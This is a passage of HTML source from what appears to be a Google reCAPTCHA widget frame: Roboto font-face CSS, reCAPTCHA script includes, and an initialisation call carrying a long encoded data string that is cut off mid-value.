  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i_qCfbsgDLakmDKK1YcSeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i_qCfbsgDLakmDKK1YcSeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i_qCfbsgDLakmDKK1YcSeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVIR7DpsKAZcKaw6U7w63Du2DDk2IHw5LCrE3CusOKKGwwBgJ5eFjDg0BGwq7Dh1vDp8O+w7rDkT3DhMO2XcKYwp7CicODKsOIJRnDjzQiWcOvXEzDmsOoU8KMHsKcw5/CjMKwwpIQwpTCnFvChjx6UWtMUG7DkUnDhcOER8OAw5zCosKgwrXCh8OWwoV7Z0wLMhUrWHcOWcOEwoHCjSXDnVsDwpN7w4bDpsKhw6AWw5/[base64]/HV7CpMKpQWnCrcK1dMK1dcO1wqRpacKOaFgDw4HDimDDjgw7w4UPRTpYw6tjwrfDsk/DmRYSFEVLw5HDu8KDw40Lwoc2O8KOwqMvwp/Cg8O2w7vDuCzDgsOIw5fCjlICDAXCrcOSw4d5bMO7w6pDw7PCsRZew7VdRkd/OMOlwqVLwoDCs8KOw4puS8KlOcObesKpInxOw6QXw4/CmcORw6vCoWPCtFxoa1oow4rCrDUJw69uHcKbwqBWTMOIOSNweFAIQsKgwqrCsAsVKMKowoxjSsOvO8KAwoDDpVEyw5/CjcKNwpNgw6oLRcOHwq3CtxTCjcKwwqnDisOeYcKmTifDogvCnjPDscK/woHCo8O3w4dWwqs8w4jDq0DCg8OawrbCi2HDiMK8K0w8wocbw6JBScK5woE7YsKaw4rDozTDnEDDjSgpw756wo7DrS/Dr8KRf8ObwoPCi8KGw6c/[base64]/DtQ5qbwzChRvDpMKmw6VGwoXDjDbCmxkiwpPCnMKTw7DCuTIDwpLDqkXCk8KjTMKjw53DncKVwp/[base64]/[base64]/DihVDw71vw4nDkAHDvjnCp8KZwr5yGMOJAMKLNgLCosK/bsKww6Exw7DDrUhEwo4rEDrDjgxyw6gbPjtHflXCs8O1wr/DkcOrSBoIwrfCgHUTcsKiABlSw6thwojCihvCt2jDj3TCs8OBwqM8w4EAwpTCpsOda8OuZjTDoMKuwoIQw4JFwqFIwr5Cw7wcwqhyw6wVfndxw58KPWAvWx/CgV1vw4HDkMOlw6jCsMK2csO2CsOuw7NNwo5IdGnCiWITIl4pwpbDkSAxw4DDkcKYw4w+aREDwonCr8KyVH/CqcK1L8KCARfDhkIQCx7DpsOpO15cP8KSGlXDgcKTe8KlSwXDr3Y4w5fDmsONPsOMwpTDug/CssKsbWjCj1YEw5R+wogawqhZbsOHM2YSTBpCw5YOAmzDr8Oab8O+wrXDkMKfwoRUPQPCkUbDvXtofCzDg8O8a8KJwotoDcOvHcK1GMKTwrc2bwEzTwLDicK9w5s6wp3CucKjwoQjwoVsw5hZPsKiw4gYccOsw443KUHDsT9gfizDsX3CrwEuw5/CkgvDksKQw6zDgWccacOwdXIWfsOjQMOnwofDl8KDw4wgw6bClcOqWEbDj05AwqfDhnFhZMKZwp5YwqLCliHCgnpccToaw4XDh8OAw5E2wp4gw4vDoMKtGg7DjsKCwro3wrEFDMKbT1LCqcOlwp/Cm8OPw6TDi2AXw6fDoEs+wpkfWw3Cp8OoGy5Odjw8JsOsfMKhQmpcZMOtw7LCqDVAw7F8Q1DDi3ABw6jCkSnDisKkFBhkw4TCtHdJw6XCtwZEU37DhwnCojfCtcORwoTCksO+WUXDpw/DosOHBRhtw5vCrmB0wo0QcMK+CMOKTD5qwqFoWMKjIEExwpUIwq/DrcKlPsOmVTrCkyHCv2rDh2vDtcONw63DjMO7wrFOCMOxGARlYE8pFC/CgGHCrAvCr3TDvlIgOMKYMMKRwo7ChTXDnlDDosK1fzTDjcKACMODwrnDpMKweMO2O8KQw68jY0kVw4HDvGnClsKQw5rCqR/[base64]/CuMO/[base64]/Cq8KxIiPCij1dKcK7wqrCr8KIw5gkwp4+Y8O/w5kIPsKpb8OMwqbDigklwrXDg8OndMKXwrNoAAA5wpRpw6/CqsO1wqfCsAnCtcO7dSzDgsO2w5HDrG89w7N5wo9Bf8KTwoEswrnCrgUyWCxAwojDhH/CvH0jwo8gwrnDj8KaBcK/w7IKw5psN8OBw4Z4wpgUwp/DiHbCs8K+w5wdOClvw4hLIhvDgUrDiFVDNCc6wqFdTDNAwqNofcOYUsK7w7TDljbDqsODw5jDkcKnw6FgfHXCgH5FwpEvPMOeworCmHEnBGfDmMKVPMOxDTwvw5zDr0LCoE1wwr5Bw7rCgMOGSTlHBlBJZ8OkfcK5MsKxw5rCncOfwrY/[base64]/w4LCtsOawrFowqtRYw05TyxiUgzCnR86IsOJw7bCvlB9FyfCq3AOGsO2w7fDjsKQNsKXw7Bywqt+wp/CrEFGw5p7ejAsD3pOMcOjV8OUwq5Xw7rDssO1w78MCcK8wqIcD8O8wqRyAzMxwrFIw5PCiMOXDsOgwpzDicO4w77ClcODZWM1CCzCoTB+PsO9wofDlxPDpxjDkhbCm8OjwqQmBwzDoX/DmMKwY8Ogw4UbwrQpw4TCg8OtwrxBZiLCpSlMUDMiwojChsKKEMO6w4nCiB54w7Y6RjLCi8OgBcOGbMKKfMKxwqLCgytOwrnDu8Kaw64Qwr/[base64]/ChcOeNyvCukjCvsKYVcO/wp7Cm8Kqw7Qyw6nCu3TCjEFsUWMpwqLDgiDDqMK+w5/CrMKnK8O4w6lMZwBMwoJ1BGtmUxpPPMOYAT/Dg8KMUDYKwqMTw7XDp8OOSMKkT2XCuiURwrA5BlvDrWU/[base64]/CnsOSwqsUSXRyAcKPd8Kpw5PCi8KnIDrDrcKMw4guX8Kgwq8Gw5Qdw6/[base64]/Dsxtvw74Zw6vDg1LDmjxdwpvCjMKlw65IwpjCh0QhHsO0c345wppYEcKiTgjCkMKRZFPDu1wkwrpkSMKHfsOrw4E/acKxSTjDq397wpxQwpdeWiRMecO9ScKzwpEWV8KHQMOAZHADwpHDuTrDo8KQwrxOASEvZgpdw4bDnMOpw6/CsMOpS0TDmVdrN8K6w50SRsOrw4TCiTNzw5bCmsKQJgt9wrc0fsKrM8K9w4cOO3XDv2dkQcKvHwbCr8KsGcKPYnbDhDXDmMK1YwErw7dGwr3CiyHDmybDlhzDhsOTwqjCgMODDcOZwqwdEcONw5RIwpJCY8KyCSPCu10Ew5/DgcODwrDDtXTDnnTCkC0eAMOwTsO5AivDp8KewpNFw4w4X2jCtX3CmMK0wrHDs8K3woDDhcOAwpLChXPClwwmDHTCpSRawpTClcOrCTo2HlUow5/CvsOFwoBvB8OeHsOKLjkKwr/DpsOSwobCmcKuQDjCjcKRw4J3w6HCkBo+KMKdw6ZvWkPDsMOqTMOJPU7CjVgGTmZ3ZsOBPMK4wqECDcKKwpfCgAVcw7rCv8Kfw5DDlsKbw7vCn8OXdMKFccOSw6E2fcK3w58CO8OdworCq8KIacKaw5AwIMOpwqYlwonDl8KWE8OCW1/DqSRwZsKYw5ZOwqh5w4kCw5p6wrbDnDdFX8O0WMObwoVDwrbDgMOUC8OMbCHDu8Kww7/CmMKywqozJMKfw6zCvRIAAMK6wr46SU9Jc8ODw4tNEjBFwpk/w4Ncwr/[base64]/CkMOVw7vDgMOzw54pwqZ+wpnCkMKNwrPCucKpwoEmw5PCtAXCoVcnw6TDsMOxwq/Dn8OXwrLChcKDVjzDj8KxR0VVLsKQAMO/CCnCi8OWw4RFw6HCk8Owwr3DrCleU8KRNcKFwpfCtsKLPh/Ch0BHw6/DkcOhw7fDkcOdw5QBw7s6w6fDlsOqw5vCksKdAMKjHTbDncODUsKHCXnChMKcT37DicOOA0LDg8KtRsOEN8O/wqw9wqkxw6JDwqfDqgHCmsORC8K1w7PDugLDhSQiTSHCq182WXPDqh7CvmzDt3fDtsKbw6o/[base64]/[base64]/DkMK2wrk4bMO1w4vDgQtww6LChyEMwpvDr2sAwotfOcKCwpI7wpptdMOiOH7CiwgeW8K9wqfCnsOtw5vCmsOyw6BvQinCm8OswrbCnWhre8OYw6N/[base64]/w54Gw6VaZWlIwqpvH3YmOcKkdHPDqgU+Bngow6vDgcOFQMO6WsOSwr8nw7R5w6DCm8K+wrHCkcKsEhPCtnbDozQIWzLCoMOrwpc2VRt4w7jCqHhdwqHCqcKvDsOGw7Ulwokow6FJwplfw4DDr1rCv1PDlyjDrgLDrCR3JcKeMMKMd0PDmB/[base64]/CpSnDnQrCgsOQJwY+dGxFwr0NwqpSWcKiw5l5TWLCg8KZw7HCqMOYRcKfdMOAw4HCncK4wpHCkm/DjsKMw7bDl8OtNnRow43Co8OzwoLCgSE9wqbDtcKjw7LCthUQw5sUHMKTcg3Dv8KKw6EKGMO+P2bDsi1bJ0MqPMKLw5thPiHDjCzCvyR1enVoSjjDqMKwwp/CmVPDmSEwSVB/w6YEKnYvwo/CtsKBwqpewqgiw7zDiMOrw7Egw4IfwqfDiyTCkD7CnMKgwoHDuDPCvkrDgcKfwr91wp0Dwr0DMsKOwrHCtikWdcKnw45aUcOKPMKvQsKafF51OsO0E8OpRw4sSH8Uwp5iw5/CkSsDb8KNPW4xwrJIFFLCiCPDiMORw701wrXCscKrwpjDgHLDvV8GwpwzeMOpw6lnw4LDsMOrP8Kww73CuxwEw7oXOsOTw6QjYWcuw6zDvcK0XMODw5scbSzCn8OHc8K1w43CgcO6w7RnVsOawq3CvcO/csKWXiTDisO6wrTDoBbDixHClMKGwpvCoMO/e8Oewo7Cr8O9WVfCllfDlAXDhsKtwoFuw5vDv3ImwpZ/[base64]/Dq8OUNMO7wrbCg2kha8O9woh/w5A8w7JGwqkAEmPDmzrDm8KWeMKbw4k2fMO3wovDlcOQw60YwqxVEyUUwpvCpcKlOBIeVw3Ch8K7w4Fgw4BvUFEEwq/CjcOAwpLCi0TDicOowp8JLsOeQCVQLSdiw7fDqWzCscOdW8Ouwrs0w5FmwrZFWGLDm2p2JXFRflLCmx3DvMOIwqYIwovCl8ODRcK2woEIwpTDrgTDhw/[base64]/Dim8Pwo54wofDgMOJw60ewp/Dp8KVQTlWBcKLdcOJOsKPwprCk3rDozTCkjlNw6rCp0TDlBdOYcKKw77CtsK6w6DCl8Omw5rCqsObc8KSwoXDjnrDgB/DnMO1SsKGGcKAew5Gw57DoG3DqMOYPMKzaMKDExY3TsOyb8O1QiXDuCh4WsKdw5vDsMO0w7/ClUssw7suw4wPw7xBwrHCqRLDgxUhwpHDhgnCo8OgeVYOw4FYwqI/[base64]/Cr8OLbCIzwo3DtcOzJsKBCAbDnj3CsRg6RQPDqsKgV8KXXMO4wpPDnQTDqBl6wp3DlSXCu8OvwocxCsO9w7Fyw7oEwq/CsMK4wrTDs8OQKMOpNAUQPMKQIn0eYMK3w7jCiA/ClMORwo/[base64]/[base64]/CisOUwphHw73DssKTw4TDlMOYCiMlwq10w4YAPxBFwr4YJcOXGcO9woR/wpx5wrPCtcKWw7shKMK3wqDCsMKPYVfDs8KzbS5Aw4EdL0LClcO7PcO8wqLDosK3w6fDrXoVw6vCosKLwoQ+w4rChBTCrsOowpXCisKdwoYcNWrCuipQZMO7eMKWR8KTGMOaRMO1w5JqXwrDtMKOdMOZUAVuCcKpw4o+w4/ChMKcwpYQw5fDl8Olw5HDmmN+S3xkeS1tLzjDm8Ofw7DCtMO2LgJeFF3CoMKHPGZ9w5hKAEgaw75jcQ9XIsKhw5HCrgMRd8OoUMO3VsKUw7V7w4LDjRRSw4XDhcOkS8KSAMO/BcOOwpMGVR3DgH/Dn8KaB8OlN1TDs3cGEj5Dwrgmw4fDrMKZw4AgU8Oywp4gw5XCllZawo/[base64]/e2ISw6DDmMOoKxHDnMKqw6FXw7zCgEMXwrRQYMKjwrfCiMKEJ8KdOWvCnAxDaFHCicK8HGrDmlPDnMKlwqHDssOuw70MThTCpEfChXQvwoldScKhKcKGFk7DrcOiwoUFwrJATUrCrm7CnsKiEw9yNCocB3vCsMK6wogUw7TCr8KcwoIuNR4tN0wFc8O9UcO/w4NwfMOQw6YQw7RUw6bDngLDgy/[base64]/[base64]/ClsO6wobCvVMtAsKQawfDvMKlw7fCmQzClCDCjcKhY8ODacOew4oEwo7DqwpkLityw41mw491BjgjX1xqw5wSw4BSw4/DvmUIHyzCusKpw78Pw4Ufw6TDjsK/wrzDmMONcMOqdzlYw5FywoYOw5Qmw5g/woXDsyTClk/ClcOQw4hBKQhcwpbDk8KYUsK4XTsfwoEAMy0uTMO5TTIxYsOeC8OMw47Du8KJfSbCpcO5XAdKbSVcw5zCiGvDvGDDsAE8T8KFAzLCjENgWsKbFcOLOsO5w6/Dg8KWI24Pw5fCkcOLw5ZeYjp7Z0LCgxRcw7jCpcKhU2PCi38cNhTDp3DDucKIOkZMJ1PDvmxZw54jw5/Cq8OtwpfDo3rDgcKULMO7w6PCszRxwrTCjlLDnltoXnTCog5RwqdFBsOZw59zwogjwqt+w7gew58VFsKBw6FJw5zDg2JgISzCvcOFdsOaKMKcw5czGcKoeAHCn3MOwpvCqG/DvWprwowhw4UWXxFsV1/DoA7CmMKLBsO6DUTDh8Ocw7A2BxVVw7/CicKuVT/DvCh+w7TDnMKfwpXCjcKqWMKiYElTFwkdwrADwqBtw4p9w5XCjT3DtgrDoTIqwpzDhm8Qw6xOQWoHw6HCuDjDmsKxLRYOBGbDsTDCrsKiCETCv8OSw5tMJTEPwq0/acKDOsKUwqBWw4MWTMOVT8KFwq5dwrHDvn/[base64]/w5VfQWADwrQKeG4AScOwe1Y0w4LCsAw+w65TEMOUKg8YUsO9w7fDr8KdwpTDpsOANcONwpwtHsKdw6vDm8Kwwo/DvXFSaQrDtm8ZwrPCqzPDtxwhwrcUEMOcw6LCj8Ouw7jDlsOLD0rCnRE3w67CrsOnCcOow6Yxw7/DukbDpQ/[base64]/[base64]/Dp8KLDUXCicOuAkkuw5coHkXCvcOSw6jDrMOVMW1Ow6w4w6fDv3R4w7gaWm/CiiRYw6HDm2jDnRvDl8K7ez7Dv8Oxwp/DlMKDw4oMXSIrw4MAMMOwMcKHWwTCsMKVwpHChMOcP8OEwr0vIsOEwqPCr8OpwqluFMOTVMKKUx7CvsOawr4gwpJCwoXDnUfCm8OCw7DCuTXDssKxwo3DnMKyO8OzZU9Jw63CrTQ7WMKiwrrDpcKnw6TChsKpVsO2w5/DtsO4J8ODwqrDs8KbwrjDqTQxKVINw6vCpATCjlggw6xBHzRXw60rZcOZw7YNwpLDiMKAB8K9BGZqTlHChcOSBS9aWsKqwoksC8Oww5rCk1IBfcOgG8OJw6DDmjrDucOww7JDBMOZw4/DmAxzw5LCqcOpwqAULQ5+T8O0UCXCk1Ikwpgmw5fCmy7CiCHCssK5wo8pwpPDpS7CpsKWw4PClA7DmMKRYcOWw7EOeVTClcK3QRwJwqIjw6HCmsKvwqXDmcOHbcKgwr1MfxrDrsOiUMKqT8OfWsOVwr/[base64]/[base64]/CscKABcKDwqxvOx3Cv0sgZynDgxRqYMOnP8KBCirDllzDhAvClVbDoh/DpMO/LHZ9w53CtsOuZU/CrcKOZ8O9wrx5w77Dt8OXworCp8O+wpvDssOeMMK+UmfDksKpTno9w4fDgyrCrsKHCcK1woR0w5PCs8OIw4R/w7PChE1KD8Opw4VMPQQFDlYdEy05eMKDwpxQSwLCvh3CvzdjEW3CvsKhw5xjGitqwo0pGUgkFFFfw6V5w5YRwrEFwr/CmTTDi0jCri7CpjnDgldsFG4cc3zDogt8AMOUwqjDqmfCg8KqccO2P8OYw7nDr8OScsOCwr1uwqLDq3TDpcKUUmNRL